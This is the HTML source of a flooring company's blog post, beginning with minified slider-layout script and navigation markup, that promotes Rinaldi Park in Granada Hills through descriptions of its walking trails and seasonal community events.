t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let n=SR7.M[t];var i=n.settings.size.fullWidth?_tpt.winW:n.c.module.parentNode.offsetWidth;i=0===i||isNaN(i)?_tpt.winW:i;let l=n.settings.size.width[n.LEV]||n.settings.size.width[n.LEV++]||n.settings.size.width[n.LEV--]||i,o=n.settings.size.height[n.LEV]||n.settings.size.height[n.LEV++]||n.settings.size.height[n.LEV--]||0,r=n.settings.size.minHeight[n.LEV]||n.settings.size.minHeight[n.LEV++]||n.settings.size.minHeight[n.LEV--]||0;if(o="auto"==o?0:o,o=parseInt(o),"carousel"!==e.type&&(i-=parseInt(e.onw??0)||0),n.MP=!n.settings.size.fullWidth&&i<l||_tpt.winW<l?Math.min(1,i/l):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=n.MP*Math.max(o,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),n.c.adjuster.style.height=e.newh+"px",n.c.module.style.height=e.newh+"px",n.c.content.style.height=e.newh+"px",n.states.heightPrepared=!0,n.dims??={},n.dims.moduleRect=n.c.module.getBoundingClientRect(),n.c.content.style.left="-"+n.dims.moduleRect.left+"px",!n.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),n.earlyResizerFunction||(n.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",n.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,n,i)=>{const l=SR7.M[t];if((e=e??l.settings).fixed&&!l.c.module.classList.contains("sr7-top-fixed")&&(l.c.module.classList.add("sr7-top-fixed"),l.c.module.style.position="fixed",l.c.module.style.width="100%",l.c.module.style.top="0px",l.c.module.style.left="0px",l.c.module.style.pointerEvents="none",l.c.module.style.zIndex=5e3,l.c.content.style.pointerEvents="none"),null==l.c.bgcanvas){let t=document.createElement("sr7-module-bg"),o=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||i)&&(o=!0),l.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,o=!0),!o)return;l.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":n&&(t.style.width=l.c.module.offsetWidth+"px"),e.sbt?.use?l.c.content.appendChild(l.c.bgcanvas):l.c.module.appendChild(l.c.bgcanvas)}l.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?l.dims.module.h:l.dims.content.h)+"px",l.c.bgcanvas.style.left=!s&&e.sbt?.use||l.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(l?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let n=s.settings;s?.c?.bgcanvas&&(n.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,n=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+n,left:e.left+s}},_tpt.fillArray=function(t,e){let s,n;t=Array.isArray(t)?t:[t];let i=Array(e),l=t.length;for(n=0;n<t.length;n++)i[n+(e-l)]=t[n],null==s&&"#"!==t[n]&&(s=t[n]);for(let t=0;t<e;t++)void 0!==i[t]&&"#"!=i[t]||(i[t]=s),s=i[t];return i},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,n=-1;for(let i=0;i<t.length;i++)t[i]-1>=e&&t[i]-1-e<s&&(s=t[i]-1-e,n=i);return++n}}();</script>
		<style id="wp-custom-css">
			.elementor-slides .swiper-slide-bg{background-position:bottom center !important;}
.elementor-ken-burns--active{transition-duration:6s !important;}
.page-header .entry-title{display:none;}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-4659 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-1668">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="8596" class="elementor elementor-8596 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-50388fc e-flex e-con-boxed e-con e-parent" data-id="50388fc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e9b7a75 elementor-widget elementor-widget-html" data-id="e9b7a75" data-element_type="widget" data-widget_type="html.default">
					<marquee><h3 style="color:#fff;text-shadow:1px 1px 1px #000; text-weight:bold;margin-bottom:0;">Voted # 1 Showroom in California</h3></marquee>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6d738910 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="6d738910" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1c19bd9c elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c19bd9c" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:idncanoga@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-paper-plane"></i>						</span>
										<span class="elementor-icon-list-text">idncanoga@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+18188888051">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">(818) 888-8051</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">7947 Canoga Ave, Canoga Park, CA 91304</span>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-388c9838 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="388c9838" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-645fd6c" href="https://www.facebook.com/internationaldesignersnetwork.ca" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e592ff2" href="https://www.instagram.com/idnflooring/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dcba381" href="https://www.youtube.com/@idnhardwoodandcarpetsuperstore" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-2ad20e0" href="https://www.pinterest.com/idnflooringca/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-41c609a" href="https://twitter.com/IFloring" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
					</div>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-417f9ca7 e-con-full e-flex e-con e-parent" data-id="417f9ca7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-70eee3aa elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="70eee3aa" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://idnflooring.net">
			<img width="203" height="107" src="https://idnflooring.net/wp-content/uploads/2022/11/untitled-design.jpg" class="attachment-full size-full wp-image-8941" alt="" />				</a>
											</div>
				<div class="elementor-element elementor-element-5cbfa971 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5cbfa971" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-5cbfa971" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8663"><a href="https://idnflooring.net/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8665"><a href="https://idnflooring.net/about/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8692"><a href="https://idnflooring.net/product/" class="elementor-item">Product</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13445"><a href="https://idnflooring.net/hardwood-floor-installation-near-me/" class="elementor-sub-item">Hardwood Floor Installation Near Me</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13444"><a href="https://idnflooring.net/hardwood-floor-near-me/" class="elementor-sub-item">Hardwood Floor Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13443"><a href="https://idnflooring.net/flooring-installation-near-me/" class="elementor-sub-item">Flooring Installation Near Me</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10576"><a href="https://idnflooring.net/flooring-contractor-in-los-angeles-ca/" class="elementor-sub-item">Flooring Contractor in Los Angeles, CA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10575"><a href="https://idnflooring.net/flooring-contractor-nearme/" class="elementor-sub-item">Flooring Contractor Near Me</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8699"><a href="https://idnflooring.net/engineered-hardwood/" class="elementor-sub-item">Engineered Hardwood</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10755"><a href="https://idnflooring.net/engineered-hardwood-near-me/" class="elementor-sub-item">Engineered Hardwood Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12174"><a href="https://idnflooring.net/engineered-wood-flooring-installation-in-los-angeles/" class="elementor-sub-item">Engineered Wood Flooring Installation in Los Angeles, CA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8700"><a href="https://idnflooring.net/laminate-flooring/" class="elementor-sub-item">Laminate Flooring</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10756"><a href="https://idnflooring.net/laminate-flooring-near-me/" class="elementor-sub-item">Laminate Flooring Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12172"><a href="https://idnflooring.net/laminate-flooring-installation-in-los-angeles/" class="elementor-sub-item">Laminate Flooring Installation in Los Angeles​, CA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9717"><a href="https://idnflooring.net/carpet-flooring/" class="elementor-sub-item">Carpet Flooring</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10758"><a href="https://idnflooring.net/carpet-installation-near-me/" class="elementor-sub-item">Carpet Installation Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12171"><a href="https://idnflooring.net/carpet-installation-services-in-los-angeles/" class="elementor-sub-item">Carpet Installation Services in Los Angeles, CA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8694"><a href="https://idnflooring.net/spc-wpc-vinyl/" class="elementor-sub-item">SPC &amp; WPC VINYL​</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10759"><a href="https://idnflooring.net/vinyl-flooring-near-me/" class="elementor-sub-item">Vinyl Flooring Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12170"><a href="https://idnflooring.net/waterproof-vinyl-flooring-installation-in-los-angeles-ca/" class="elementor-sub-item">Waterproof Vinyl Flooring Installation in Los Angeles, CA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8696"><a href="https://idnflooring.net/stair-system/" class="elementor-sub-item">Stair System</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12169"><a href="https://idnflooring.net/wood-staircases/" class="elementor-sub-item">Wood Staircases</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12168"><a href="https://idnflooring.net/iron-staircases/" class="elementor-sub-item">Iron Staircases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8697"><a href="https://idnflooring.net/accessories/" class="elementor-sub-item">Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8693"><a href="https://idnflooring.net/services/" class="elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8751"><a href="https://idnflooring.net/wood-floor-installation-service/" class="elementor-sub-item">Wood Floor Installation Service</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10757"><a href="https://idnflooring.net/wood-floor-installation-near-me/" class="elementor-sub-item">Wood Floor Installation Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12173"><a href="https://idnflooring.net/hardwood-floor-installation-in-los-angeles/" class="elementor-sub-item">Hardwood Floor Installation in Los Angeles, CA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8695"><a href="https://idnflooring.net/special-offer/" class="elementor-item">Special Offer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8795"><a href="https://idnflooring.net/image-gallery/" class="elementor-item">Image Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1773"><a href="https://idnflooring.net/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://idnflooring.net/contact/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5cbfa971" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8663"><a href="https://idnflooring.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8665"><a href="https://idnflooring.net/about/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8692"><a href="https://idnflooring.net/product/" class="elementor-item" tabindex="-1">Product</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13445"><a href="https://idnflooring.net/hardwood-floor-installation-near-me/" class="elementor-sub-item" tabindex="-1">Hardwood Floor Installation Near Me</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13444"><a href="https://idnflooring.net/hardwood-floor-near-me/" class="elementor-sub-item" tabindex="-1">Hardwood Floor Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13443"><a href="https://idnflooring.net/flooring-installation-near-me/" class="elementor-sub-item" tabindex="-1">Flooring Installation Near Me</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10576"><a href="https://idnflooring.net/flooring-contractor-in-los-angeles-ca/" class="elementor-sub-item" tabindex="-1">Flooring Contractor in Los Angeles, CA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10575"><a href="https://idnflooring.net/flooring-contractor-nearme/" class="elementor-sub-item" tabindex="-1">Flooring Contractor Near Me</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8699"><a href="https://idnflooring.net/engineered-hardwood/" class="elementor-sub-item" tabindex="-1">Engineered Hardwood</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10755"><a href="https://idnflooring.net/engineered-hardwood-near-me/" class="elementor-sub-item" tabindex="-1">Engineered Hardwood Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12174"><a href="https://idnflooring.net/engineered-wood-flooring-installation-in-los-angeles/" class="elementor-sub-item" tabindex="-1">Engineered Wood Flooring Installation in Los Angeles, CA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8700"><a href="https://idnflooring.net/laminate-flooring/" class="elementor-sub-item" tabindex="-1">Laminate Flooring</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10756"><a href="https://idnflooring.net/laminate-flooring-near-me/" class="elementor-sub-item" tabindex="-1">Laminate Flooring Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12172"><a href="https://idnflooring.net/laminate-flooring-installation-in-los-angeles/" class="elementor-sub-item" tabindex="-1">Laminate Flooring Installation in Los Angeles​, CA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9717"><a href="https://idnflooring.net/carpet-flooring/" class="elementor-sub-item" tabindex="-1">Carpet Flooring</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10758"><a href="https://idnflooring.net/carpet-installation-near-me/" class="elementor-sub-item" tabindex="-1">Carpet Installation Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12171"><a href="https://idnflooring.net/carpet-installation-services-in-los-angeles/" class="elementor-sub-item" tabindex="-1">Carpet Installation Services in Los Angeles, CA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8694"><a href="https://idnflooring.net/spc-wpc-vinyl/" class="elementor-sub-item" tabindex="-1">SPC &amp; WPC VINYL​</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10759"><a href="https://idnflooring.net/vinyl-flooring-near-me/" class="elementor-sub-item" tabindex="-1">Vinyl Flooring Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12170"><a href="https://idnflooring.net/waterproof-vinyl-flooring-installation-in-los-angeles-ca/" class="elementor-sub-item" tabindex="-1">Waterproof Vinyl Flooring Installation in Los Angeles, CA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8696"><a href="https://idnflooring.net/stair-system/" class="elementor-sub-item" tabindex="-1">Stair System</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12169"><a href="https://idnflooring.net/wood-staircases/" class="elementor-sub-item" tabindex="-1">Wood Staircases</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12168"><a href="https://idnflooring.net/iron-staircases/" class="elementor-sub-item" tabindex="-1">Iron Staircases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8697"><a href="https://idnflooring.net/accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8693"><a href="https://idnflooring.net/services/" class="elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8751"><a href="https://idnflooring.net/wood-floor-installation-service/" class="elementor-sub-item" tabindex="-1">Wood Floor Installation Service</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10757"><a href="https://idnflooring.net/wood-floor-installation-near-me/" class="elementor-sub-item" tabindex="-1">Wood Floor Installation Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12173"><a href="https://idnflooring.net/hardwood-floor-installation-in-los-angeles/" class="elementor-sub-item" tabindex="-1">Hardwood Floor Installation in Los Angeles, CA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8695"><a href="https://idnflooring.net/special-offer/" class="elementor-item" tabindex="-1">Special Offer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8795"><a href="https://idnflooring.net/image-gallery/" class="elementor-item" tabindex="-1">Image Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1773"><a href="https://idnflooring.net/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://idnflooring.net/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-5dc8418d elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="5dc8418d" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+18188888051">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">(818) 888-8051</span>
					</span>
					</a>
								</div>
				</div>
				</header>
		
<main id="content" class="site-main post-4659 post type-post status-publish format-standard has-post-thumbnail hentry category-top-sights tag-565 tag-ca tag-california tag-granada-hills tag-granada-hills-attractions tag-granada-hills-community tag-granada-hills-near-me tag-granada-hills-things-to-do tag-things-to-do">

			<div class="page-header">
			<h1 class="entry-title">Exploring Rinaldi Park: Walking Trails and Community Events in Granada Hills</h1>		</div>
	
	<div class="page-content">
		
<h1 class="wp-block-heading"></h1>



<p>Nestled amid the vibrant community of <strong><a href="https://idnflooring.net/granada-hills-ca/">Granada Hills</a></strong>, Rinaldi Park serves as a beacon for outdoor enthusiasts and cultural connoisseurs alike. Its network of walking trails presents a delightful challenge to hikers of all skill levels, winding through scenic vistas that capture the natural beauty of the area. Beyond the trails, the park is a hub for community engagement, hosting an array of events that reflect the seasonal rhythms of the year. From the lively Summer Concert Series to the festive Harvest Festival, these gatherings foster a sense of community spirit and local pride. One might wonder, what unique characteristics make these events resonate so deeply with the attendees?</p>



<h2 class="wp-block-heading">Discovering Rinaldi Park Trails</h2>



<p>Nestled in the heart of the community, Rinaldi Park offers a network of well-maintained trails that cater to both avid hikers and casual walkers. These paths wind through lush landscapes, providing a serene escape from the urban environment and fostering a deep sense of connection among locals. Each trail is designed with accessibility in mind, ensuring that everyone, regardless of their physical ability, can enjoy the natural beauty the park has to offer.</p>



<p>The trails vary in difficulty and length, offering something for every level of outdoor enthusiast. The Bluebird Trail, for instance, is a gentle, flat path ideal for families, while the more challenging Hawk Loop appeals to those seeking a vigorous workout with rewarding views of the surrounding valley.</p>



<p>Signage along the routes not only guides your journey but also educates about the local flora and fauna, enhancing the walking experience. Such thoughtful touches articulate a community-centric vision, reinforcing the park&#8217;s role as a cherished gathering place.</p>



<p>Engaging with these trails allows residents to explore the diverse ecosystems of Granada Hills while promoting health, well-being, and unity within the community.</p>



<h2 class="wp-block-heading">Seasonal Events at Rinaldi Park</h2>



<p>Beyond its scenic trails, Rinaldi Park also serves as a vibrant hub for community engagement, hosting an array of seasonal events that bring residents together in celebration and recreation.</p>



<p>Springtime welcomes the annual Easter Egg Hunt, a cherished tradition that delights children as they scurry across the grassy expanses in search of colorful treasures. The laughter and excitement foster a sense of youthful joy and community spirit that is palpable.</p>



<p>As summer unfolds, the park transforms into a venue for the Summer Concert Series. Local bands and artists take the stage on balmy evenings, attracting families, friends, and neighbors who gather with picnic baskets and blankets. This musical rendezvous not only entertains but also knits the community closer, as people of all ages and backgrounds share moments of enjoyment under the starlit sky.</p>



<p>In the fall, Rinaldi Park hosts a Harvest Festival, complete with pumpkin carving contests, hayrides, and artisanal food stalls. This event epitomizes community collaboration, featuring local craftspeople and farmers who contribute to a festive marketplace atmosphere.</p>



<p>Each of these events not only enhances the recreational value of Rinaldi Park but also strengthens the bonds among residents, creating a welcoming and inclusive atmosphere that celebrates the diverse tapestry of <strong><a href="https://idnflooring.net/granada-hills-ca/">Granada Hills</a></strong>.</p>



<p><strong>Read More:</strong></p>



